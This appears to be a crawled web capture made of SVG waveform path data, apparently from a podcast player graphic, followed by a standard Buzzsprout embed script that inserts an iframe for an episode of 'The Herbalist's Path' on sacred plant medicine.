575 1C574.448 1 574 1.44772 574 2V40C574 40.5523 573.552 41 573 41C572.448 41 572 40.5523 572 40V6C572 5.44772 571.552 5 571 5C570.448 5 570 5.44772 570 6V36C570 36.5523 569.552 37 569 37C568.448 37 568 36.5523 568 36V8C568 7.44772 567.552 7 567 7C566.448 7 566 7.44772 566 8V34C566 34.5523 565.552 35 565 35C564.448 35 564 34.5523 564 34V12C564 11.4477 563.552 11 563 11C562.448 11 562 11.4477 562 12V30C562 30.5523 561.552 31 561 31C560.448 31 560 30.5523 560 30V16C560 15.4477 559.552 15 559 15C558.448 15 558 15.4477 558 16V26C558 26.5523 557.552 27 557 27C556.448 27 556 26.5523 556 26V20C556 19.4477 555.552 19 555 19C554.448 19 554 19.4477 554 20V22C554 22.5523 553.552 23 553 23C552.448 23 552 22.5523 552 22V16C552 15.4477 551.552 15 551 15C550.448 15 550 15.4477 550 16V26C550 26.5523 549.552 27 549 27C548.448 27 548 26.5523 548 26V12C548 11.4477 547.552 11 547 11C546.448 11 546 11.4477 546 12V30C546 30.5523 545.552 31 545 31C544.448 31 544 30.5523 544 30V7C544 6.44772 543.552 6 543 6C542.448 6 542 6.44772 542 7V35C542 35.5523 541.552 36 541 36C540.448 36 540 35.5523 540 35V2C540 1.44772 539.552 1 539 1C538.448 1 538 1.44772 538 2V40C538 40.5523 537.552 41 537 41C536.448 41 536 40.5523 536 40V7C536 6.44772 535.552 6 535 6C534.448 6 534 6.44772 534 7V35C534 35.5523 533.552 36 533 36C532.448 36 532 35.5523 532 35V12C532 11.4477 531.552 11 531 11C530.448 11 530 11.4477 530 12V30C530 30.5523 529.552 31 529 31C528.448 31 528 30.5523 528 30V17C528 16.4477 527.552 16 527 16C526.448 16 526 16.4477 526 17V25C526 25.5523 525.552 26 525 26C524.448 26 524 25.5523 524 25V12C524 11.4477 523.552 11 523 11C522.448 11 522 11.4477 522 12V30C522 30.5523 521.552 31 521 31C520.448 31 520 30.5523 520 30V17C520 16.4477 519.552 16 519 16C518.448 16 518 16.4477 518 17V25C518 25.5523 517.552 26 517 26C516.448 26 516 25.5523 516 25V5C516 4.44772 515.552 4 515 4C514.448 4 514 4.44772 514 5V37C514 37.5523 513.552 38 513 38C512.448 38 512 37.5523 512 37V18C512 17.4477 511.552 17 511 17C510.448 17 510 17.4477 510 18V24C510 24.5523 509.552 25 509 25C508.448 25 508 24.5523 508 24V7C508 6.44772 507.552 6 507 6C506.448 6 506 6.44772 506 7V35C506 35.5523 505.552 36 505 36C504.448 36 504 35.5523 504 35V2C504 1.44772 503.552 1 503 1C502.448 1 502 1.44772 502 2V40C502 40.5523 501.552 41 501 41C500.448 41 500 40.5523 500 40V9C500 8.44772 499.552 8 499 8C498.448 8 498 8.44772 498 9V33C498 33.5523 497.552 34 497 34C496.448 34 496 33.5523 496 33V5C496 4.44772 495.552 4 495 4C494.448 4 494 4.44772 494 5V37C494 37.5523 493.552 38 493 38C492.448 38 492 37.5523 492 37V15C492 14.4477 491.552 14 491 14C490.448 14 490 14.4477 490 15V27C490 27.5523 489.552 28 489 28C488.448 28 488 27.5523 488 27V7C488 6.44772 487.552 6 487 6C486.448 6 486 6.44772 486 7V35C486 35.5523 485.552 36 485 36C484.448 36 484 35.5523 484 35V6C484 5.44772 483.552 5 483 5C482.448 5 482 5.44772 482 6V36C482 36.5523 481.552 37 481 37C480.448 37 480 36.5523 480 36V19C480 18.4477 479.552 18 479 18C478.448 18 478 18.4477 478 19V23C478 23.5523 477.552 24 477 24C476.448 24 476 23.5523 476 23V9C476 8.44772 475.552 8 475 8C474.448 8 474 8.44772 474 9V33C474 33.5523 473.552 34 473 34C472.448 34 472 33.5523 472 33V5C472 4.44772 471.552 4 471 4C470.448 4 470 4.44772 470 5V37C470 37.5523 469.552 38 469 38C468.448 38 468 37.5523 468 37V2C468 1.44772 467.552 1 467 1C466.448 1 466 1.44772 466 2V40C466 40.5523 465.552 41 465 41C464.448 41 464 40.5523 464 40V15C464 14.4477 463.552 14 463 14C462.448 14 462 14.4477 462 15V27C462 27.5523 461.552 28 461 28C460.448 28 460 27.5523 460 27V2C460 1.44772 459.552 1 459 1C458.448 1 458 1.44772 458 2V40C458 40.5523 457.552 41 457 41C456.448 41 456 40.5523 456 40V12C456 11.4477 455.552 11 455 11C454.448 11 454 11.4477 454 12V30C454 30.5523 453.552 31 453 31C452.448 31 452 30.5523 452 30V6C452 5.44772 451.552 5 451 5C450.448 5 450 5.44772 450 6V36C450 36.5523 449.552 37 449 37C448.448 37 448 36.5523 448 36V4C448 3.44772 447.552 3 447 3C446.448 3 446 3.44772 446 4V38C446 38.5523 445.552 39 445 39C444.448 39 444 38.5523 444 38V2C444 1.44772 443.552 1 443 1C442.448 1 442 1.44772 442 2V40C442 40.5523 441.552 41 441 41C440.448 41 440 40.5523 440 40V5C440 4.44772 439.552 4 439 4C438.448 4 438 4.44772 438 5V37C438 37.5523 437.552 38 437 38C436.448 38 436 37.5523 436 37V10C436 9.44772 435.552 9 435 9C434.448 9 434 9.44772 434 10V32C434 32.5523 433.552 33 433 33C432.448 33 432 32.5523 432 32V14C432 13.4477 431.552 13 431 13C430.448 13 430 13.4477 430 14V28C430 28.5523 429.552 29 429 29C428.448 29 428 28.5523 428 28V7C428 6.44772 427.552 6 427 6C426.448 6 426 6.44772 426 7V35C426 35.5523 425.552 36 425 36C424.448 36 424 35.5523 424 35V12C424 11.4477 423.552 11 423 11C422.448 11 422 11.4477 422 12V30C422 30.5523 421.552 31 421 31C420.448 31 420 30.5523 420 30V20C420 19.4477 419.552 19 419 19C418.448 19 418 19.4477 418 20V22C418 22.5523 417.552 23 417 23C416.448 23 416 22.5523 416 22V8C416 7.44772 415.552 7 415 7C414.448 7 414 7.44772 414 8V34C414 34.5523 413.552 35 413 35C412.448 35 412 34.5523 412 34V2C412 1.44772 411.552 1 411 1C410.448 1 410 1.44772 410 2V40C410 40.5523 409.552 41 409 41C408.448 41 408 40.5523 408 40V5C408 4.44772 407.552 4 407 4C406.448 4 406 4.44772 406 5V37C406 37.5523 405.552 38 405 38C404.448 38 404 37.5523 404 37V15C404 14.4477 403.552 14 403 14C402.448 14 402 14.4477 402 15V27C402 27.5523 401.552 28 401 28C400.448 28 400 27.5523 400 27V9C400 8.44772 399.552 8 399 8C398.448 8 398 8.44772 398 9V33C398 33.5523 397.552 34 397 34C396.448 34 396 33.5523 396 33V12C396 11.4477 395.552 11 395 11C394.448 11 394 11.4477 394 12V30C394 30.5523 393.552 31 393 31C392.448 31 392 30.5523 392 30V4C392 3.44772 391.552 3 391 3C390.448 3 390 3.44772 390 4V38C390 38.5523 389.552 39 389 39C388.448 39 388 38.5523 388 38V2C388 1.44772 387.552 1 387 1C386.448 1 386 1.44772 386 2V40C386 40.5523 385.552 41 385 41C384.448 41 384 40.5523 384 40V17C384 16.4477 383.552 16 383 16C382.448 16 382 16.4477 382 17V25C382 25.5523 381.552 26 381 26C380.448 26 380 25.5523 380 25V14C380 13.4477 379.552 13 379 13C378.448 13 378 13.4477 378 14V28C378 28.5523 377.552 29 377 29C376.448 29 376 28.5523 376 28V12C376 11.4477 375.552 11 375 11C374.448 11 374 11.4477 374 12V30C374 30.5523 373.552 31 373 31C372.448 31 372 30.5523 372 30V2C372 1.44772 371.552 1 371 1C370.448 1 370 1.44772 370 2V40C370 40.5523 369.552 41 369 41C368.448 41 368 40.5523 368 40V2C368 1.44772 367.552 1 367 1C366.448 1 366 1.44772 366 2V40C366 40.5523 365.552 41 365 41C364.448 41 364 40.5523 364 40V5C364 4.44772 363.552 4 363 4C362.448 4 362 4.44772 362 5V37C362 37.5523 361.552 38 361 38C360.448 38 360 37.5523 360 37V9C360 8.44772 359.552 8 359 8C358.448 8 358 8.44772 358 9V33C358 33.5523 357.552 34 357 34C356.448 34 356 33.5523 356 33V15C356 14.4477 355.552 14 355 14C354.448 14 354 14.4477 354 15V27C354 27.5523 353.552 28 353 28C352.448 28 352 27.5523 352 27V9C352 8.44772 351.552 8 351 8C350.448 8 350 8.44772 350 9V33C350 33.5523 349.552 34 349 34C348.448 34 348 33.5523 348 33V3C348 2.44772 347.552 2 347 2C346.448 2 346 2.44772 346 3V39C346 39.5523 345.552 40 345 40C344.448 40 344 39.5523 344 39V5C344 4.44772 343.552 4 343 4C342.448 4 342 4.44772 342 5V37C342 37.5523 341.552 38 341 38C340.448 38 340 37.5523 340 37V6C340 5.44772 339.552 5 339 5C338.448 5 338 5.44772 338 6V36C338 36.5523 337.552 37 337 37C336.448 37 336 36.5523 336 36V12C336 11.4477 335.552 11 335 11C334.448 11 334 11.4477 334 12V30C334 30.5523 333.552 31 333 31C332.448 31 332 30.5523 332 30V7C332 6.44772 331.552 6 331 6C330.448 6 330 6.44772 330 7V35C330 35.5523 329.552 36 329 36C328.448 36 328 35.5523 328 35V12C328 11.4477 327.552 11 327 11C326.448 11 326 11.4477 326 12V30C326 30.5523 325.552 31 325 31C324.448 31 324 30.5523 324 30V20C324 19.4477 323.552 19 323 19C322.448 19 322 19.4477 322 20V22C322 22.5523 321.552 23 321 23C320.448 23 320 22.5523 320 22V9C320 8.44772 319.552 8 319 8C318.448 8 318 8.44772 318 9V33C318 33.5523 317.552 34 317 34C316.448 34 316 33.5523 316 33V5C316 4.44772 315.552 4 315 4C314.448 4 314 4.44772 314 5V37C314 37.5523 313.552 38 313 38C312.448 38 312 37.5523 312 37V2C312 1.44772 311.552 1 311 1C310.448 1 310 1.44772 310 2V40C310 40.5523 309.552 41 309 41C308.448 41 308 40.5523 308 40V5C308 4.44772 307.552 4 307 4C306.448 4 306 4.44772 306 5V37C306 37.5523 305.552 38 305 38C304.448 38 304 37.5523 304 37V2C304 1.44772 303.552 1 303 1C302.448 1 302 1.44772 302 2V40C302 40.5523 301.552 41 301 41C300.448 41 300 40.5523 300 40V12C300 11.4477 299.552 11 299 11C298.448 11 298 11.4477 298 12V30C298 30.5523 297.552 31 297 31C296.448 31 296 30.5523 296 30V7C296 6.44772 295.552 6 295 6C294.448 6 294 6.44772 294 7V35C294 35.5523 293.552 36 293 36C292.448 36 292 35.5523 292 35V9C292 8.44772 291.552 8 291 8C290.448 8 290 8.44772 290 9V33C290 33.5523 289.552 34 289 34C288.448 34 288 33.5523 288 33V2C288 1.44772 287.552 1 287 1C286.448 1 286 1.44772 286 2V40C286 40.5523 285.552 41 285 41C284.448 41 284 40.5523 284 40V17C284 16.4477 283.552 16 283 16C282.448 16 282 16.4477 282 17V25C282 25.5523 281.552 26 281 26C280.448 26 280 25.5523 280 25V7C280 6.44772 279.552 6 279 6C278.448 6 278 6.44772 278 7V35C278 35.5523 277.552 36 277 36C276.448 36 276 35.5523 276 35V17C276 16.4477 275.552 16 275 16C274.448 16 274 16.4477 274 17V25C274 25.5523 273.552 26 273 26C272.448 26 272 25.5523 272 25V12C272 11.4477 271.552 11 271 11C270.448 11 270 11.4477 270 12V30C270 30.5523 269.552 31 269 31C268.448 31 268 30.5523 268 30V12C268 11.4477 267.552 11 267 11C266.448 11 266 11.4477 266 12V30C266 30.5523 265.552 31 265 31C264.448 31 264 30.5523 264 30V4C264 3.44772 263.552 3 263 3C262.448 3 262 3.44772 262 4V38C262 38.5523 261.552 39 261 39C260.448 39 260 38.5523 260 38V4C260 3.44772 259.552 3 259 3C258.448 3 258 3.44772 258 4V38C258 38.5523 257.552 39 257 39C256.448 39 256 38.5523 256 38V9C256 8.44772 255.552 8 255 8C254.448 8 254 8.44772 254 9V33C254 33.5523 253.552 34 253 34C252.448 34 252 33.5523 252 33V7C252 6.44772 251.552 6 251 6C250.448 6 250 6.44772 250 7V35C250 35.5523 249.552 36 249 36C248.448 36 248 35.5523 248 35V14C248 13.4477 247.552 13 247 13C246.448 13 246 13.4477 246 14V28C246 28.5523 245.552 29 245 29C244.448 29 244 28.5523 244 28V5C244 4.44772 243.552 4 243 4C242.448 4 242 4.44772 242 5V37C242 37.5523 241.552 38 241 38C240.448 38 240 37.5523 240 37V8C240 7.44772 239.552 7 239 7C238.448 7 238 7.44772 238 8V34C238 34.5523 237.552 35 237 35C236.448 35 236 34.5523 236 34V10C236 9.44772 235.552 9 235 9C234.448 9 234 9.44772 234 10V32C234 32.5523 233.552 33 233 33C232.448 33 232 32.5523 232 32V5C232 4.44772 231.552 4 231 4C230.448 4 230 4.44772 230 5V37C230 37.5523 229.552 38 229 38C228.448 38 228 37.5523 228 37V17C228 16.4477 227.552 16 227 16C226.448 16 226 16.4477 226 17V25C226 25.5523 225.552 26 225 26C224.448 26 224 25.5523 224 25V14C224 13.4477 223.552 13 223 13C222.448 13 222 13.4477 222 14V28C222 28.5523 221.552 29 221 29C220.448 29 220 28.5523 220 28V9C220 8.44772 219.552 8 219 8C218.448 8 218 8.44772 218 9V33C218 33.5523 217.552 34 217 34C216.448 34 216 33.5523 216 33V2C216 1.44772 215.552 1 215 1C214.448 1 214 1.44772 214 2V40C214 40.5523 213.552 41 213 41C212.448 41 212 40.5523 212 40V12C212 11.4477 211.552 11 211 11C210.448 11 210 11.4477 210 12V30C210 30.5523 209.552 31 209 31C208.448 31 208 30.5523 208 30V7C208 6.44772 207.552 6 207 6C206.448 6 206 6.44772 206 7V35C206 35.5523 205.552 36 205 36C204.448 36 204 35.5523 204 35V9C204 8.44772 203.552 8 203 8C202.448 8 202 8.44772 202 9V33C202 33.5523 201.552 34 201 34C200.448 34 200 33.5523 200 33V3C200 2.44772 199.552 2 199 2C198.448 2 198 2.44772 198 3V39C198 39.5523 197.552 40 197 40C196.448 40 196 39.5523 196 39V10C196 9.44772 195.552 9 195 9C194.448 9 194 9.44772 194 10V32C194 32.5523 193.552 33 193 33C192.448 33 192 32.5523 192 32V3C192 2.44772 191.552 2 191 2C190.448 2 190 2.44772 190 3V39C190 39.5523 189.552 40 189 40C188.448 40 188 39.5523 188 39V4C188 3.44772 187.552 3 187 3C186.448 3 186 3.44772 186 4V38C186 38.5523 185.552 39 185 39C184.448 39 184 38.5523 184 38V14C184 13.4477 183.552 13 183 13C182.448 13 182 13.4477 182 14V28C182 28.5523 181.552 29 181 29C180.448 29 180 28.5523 180 28V7C180 6.44772 179.552 6 179 6C178.448 6 178 6.44772 178 7V35C178 35.5523 177.552 36 177 36C176.448 36 176 35.5523 176 35V12C176 11.4477 175.552 11 175 11C174.448 11 174 11.4477 174 12V30C174 30.5523 173.552 31 173 31C172.448 31 172 30.5523 172 30V3C172 2.44772 171.552 2 171 2C170.448 2 170 2.44772 170 3V39C170 39.5523 169.552 40 169 40C168.448 40 168 39.5523 168 39V12C168 11.4477 167.552 11 167 11C166.448 11 166 11.4477 166 12V30C166 30.5523 165.552 31 165 31C164.448 31 164 30.5523 164 30V5C164 4.44772 163.552 4 163 4C162.448 4 162 4.44772 162 5V37C162 37.5523 161.552 38 161 38C160.448 38 160 37.5523 160 37V20C160 19.4477 159.552 19 159 19C158.448 19 158 19.4477 158 20V22C158 22.5523 157.552 23 157 23C156.448 23 156 22.5523 156 22V9C156 8.44772 155.552 8 155 8C154.448 8 154 8.44772 154 9V33C154 33.5523 153.552 34 153 34C152.448 34 152 33.5523 152 33V21C152 20.4477 151.552 20 151 20C150.448 20 150 20.4477 150 21V22C150 22.5523 149.552 23 149 23C148.448 23 148 22.5523 148 22V6C148 5.44772 147.552 5 147 5C146.448 5 146 5.44772 146 6V36C146 36.5523 145.552 37 145 37C144.448 37 144 36.5523 144 36V18C144 17.4477 143.552 17 143 17C142.448 17 142 17.4477 142 18V24C142 24.5523 141.552 25 141 25C140.448 25 140 24.5523 140 24V8C140 7.44772 139.552 7 139 7C138.448 7 138 7.44772 138 8V34C138 34.5523 137.552 35 137 35C136.448 35 136 34.5523 136 34V3C136 2.44772 135.552 2 135 2C134.448 2 134 2.44772 134 3V39C134 39.5523 133.552 40 133 40C132.448 40 132 39.5523 132 39V12C132 11.4477 131.552 11 131 11C130.448 11 130 11.4477 130 12V30C130 30.5523 129.552 31 129 31C128.448 31 128 30.5523 128 30V7C128 6.44772 127.552 6 127 6C126.448 6 126 6.44772 126 7V35C126 35.5523 125.552 36 125 36C124.448 36 124 35.5523 124 35V4C124 3.44772 123.552 3 123 3C122.448 3 122 3.44772 122 4V38C122 38.5523 121.552 39 121 39C120.448 39 120 38.5523 120 38V20C120 19.4477 119.552 19 119 19C118.448 19 118 19.4477 118 20V22C118 22.5523 117.552 23 117 23C116.448 23 116 22.5523 116 22V16C116 15.4477 115.552 15 115 15C114.448 15 114 15.4477 114 16V26C114 26.5523 113.552 27 113 27C112.448 27 112 26.5523 112 26V8C112 7.44772 111.552 7 111 7C110.448 7 110 7.44772 110 8V34C110 34.5523 109.552 35 109 35C108.448 35 108 34.5523 108 34V3C108 2.44772 107.552 2 107 2C106.448 2 106 2.44772 106 3V39C106 39.5523 105.552 40 105 40C104.448 40 104 39.5523 104 39V2C104 1.44772 103.552 1 103 1C102.448 1 102 1.44772 102 2V40C102 40.5523 101.552 41 101 41C100.448 41 100 40.5523 100 40V3C100 2.44772 99.5523 2 99 2C98.4477 2 98 2.44772 98 3V39C98 39.5523 97.5523 40 97 40C96.4477 40 96 39.5523 96 39V6C96 5.44772 95.5523 5 95 5C94.4477 5 94 5.44772 94 6V36C94 36.5523 93.5523 37 93 37C92.4477 37 92 36.5523 92 36V12C92 11.4477 91.5523 11 91 11C90.4477 11 90 11.4477 90 12V30C90 30.5523 89.5523 31 89 31C88.4477 31 88 30.5523 88 30V7C88 6.44772 87.5523 6 87 6C86.4477 6 86 6.44772 86 7V35C86 35.5523 85.5523 36 85 36C84.4477 36 84 35.5523 84 35V3C84 2.44772 83.5523 2 83 2C82.4477 2 82 2.44772 82 3V39C82 39.5523 81.5523 40 81 40C80.4477 40 80 39.5523 80 39V17C80 16.4477 79.5523 16 79 16C78.4477 16 78 16.4477 78 17V25C78 25.5523 77.5523 26 77 26C76.4477 26 76 25.5523 76 25V6C76 5.44772 75.5523 5 75 5C74.4477 5 74 5.44772 74 6V36C74 36.5523 73.5523 37 73 37C72.4477 37 72 36.5523 72 36V12C72 11.4477 71.5523 11 71 11C70.4477 11 70 11.4477 70 12V30C70 30.5523 69.5523 31 69 31C68.4477 31 68 30.5523 68 30V4C68 3.44772 67.5523 3 67 3C66.4477 3 66 3.44772 66 4V38C66 38.5523 65.5523 39 65 39C64.4477 39 64 38.5523 64 38V2C64 1.44772 63.5523 1 63 1C62.4477 1 62 1.44772 62 2V40C62 40.5523 61.5523 41 61 41C60.4477 41 60 40.5523 60 40V12C60 11.4477 59.5523 11 59 11C58.4477 11 58 11.4477 58 12V30C58 30.5523 57.5523 31 57 31C56.4477 31 56 30.5523 56 30V5C56 4.44772 55.5523 4 55 4C54.4477 4 54 4.44772 54 5V37C54 37.5523 53.5523 38 53 38C52.4477 38 52 37.5523 52 37V15C52 14.4477 51.5523 14 51 14C50.4477 14 50 14.4477 50 15V27C50 27.5523 49.5523 28 49 28C48.4477 28 48 27.5523 48 27V10C48 9.44772 47.5523 9 47 9C46.4477 9 46 9.44772 46 10V32C46 32.5523 45.5523 33 45 33C44.4477 33 44 32.5523 44 32V5C44 4.44772 43.5523 4 43 4C42.4477 4 42 4.44772 42 5V37C42 37.5523 41.5523 38 41 38C40.4477 38 40 37.5523 40 37V5C40 4.44772 39.5523 4 39 4C38.4477 4 38 4.44772 38 5V37C38 37.5523 37.5523 38 37 38C36.4477 38 36 37.5523 36 37V8C36 7.44772 35.5523 7 35 7C34.4477 7 34 7.44772 34 8V34C34 34.5523 33.5523 35 33 35C32.4477 35 32 34.5523 32 34V11C32 10.4477 31.5523 10 31 10C30.4477 10 30 10.4477 30 11V31C30 31.5523 29.5523 32 29 32C28.4477 32 28 31.5523 28 31V9C28 8.44772 27.5523 8 27 8C26.4477 8 26 8.44772 26 9V33C26 33.5523 25.5523 34 25 34C24.4477 34 24 33.5523 24 33V2C24 1.44772 23.5523 1 23 1C22.4477 1 22 1.44772 22 2V40C22 40.5523 21.5523 41 21 41C20.4477 41 20 40.5523 20 40V19C20 18.4477 19.5523 18 19 18C18.4477 18 18 18.4477 18 19V23C18 23.5523 17.5523 24 17 24C16.4477 24 16 23.5523 16 23V15C16 14.4477 15.5523 14 15 14C14.4477 14 14 14.4477 14 15V27C14 27.5523 13.5523 28 13 28C12.4477 28 12 27.5523 12 27V9C12 8.44772 11.5523 8 11 8C10.4477 8 10 8.44772 10 9V33C10 33.5523 9.55231 34 9 34C8.44769 34 8 33.5523 8 33V4C8 3.44772 7.55231 3 7 3C6.44769 3 6 3.44772 6 4V37C6 37.5523 5.55231 38 5 38C4.44769 38 4 37.5523 4 37V5C4 4.44772 3.55228 4 3 4C2.44772 4 2 4.44772 2 5V20C2 21.1046 1.10457 22 0 22" stroke="#45b5e4"/>
</svg>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.buzzsprout.com/840427/13485998-sacred-plant-medicine-and-healing-with-dr-maya-shetreat-md.js?container_id=buzzsprout-player-13485998&player=small
body_size: 271
content:

  var containerId = "buzzsprout-player-13485998"
  var buzzsproutPlayerContainer = document.getElementById(containerId);

  function renderBuzzsproutPlayerHTML() {
    return unescape("\n\n<iframe src=\"https://www.buzzsprout.com/840427/episodes/13485998-sacred-plant-medicine-and-healing-with-dr-maya-shetreat-md?client_source=small_player&amp;iframe=true&amp;referrer=https%3A%2F%2Fwww.buzzsprout.com%2F840427%2F13485998-sacred-plant-medicine-and-healing-with-dr-maya-shetreat-md.js%3Fcontainer_id%3Dbuzzsprout-player-13485998%26player%3Dsmall\" loading=\"lazy\" width=\"100%\" height=\"200\" frameborder=\"0\" scrolling=\"no\" title=\"The Herbalist&#39;s Path, Sacred Plant Medicine and Healing with Dr. Maya Shetreat MD\"><\/iframe>\n\n\n"); 
  }

  if (buzzsproutPlayerContainer) {
    buzzsproutPlayerContainer.innerHTML = renderBuzzsproutPlayerHTML();
  } else {
    document.write(renderBuzzsproutPlayerHTML());
  }

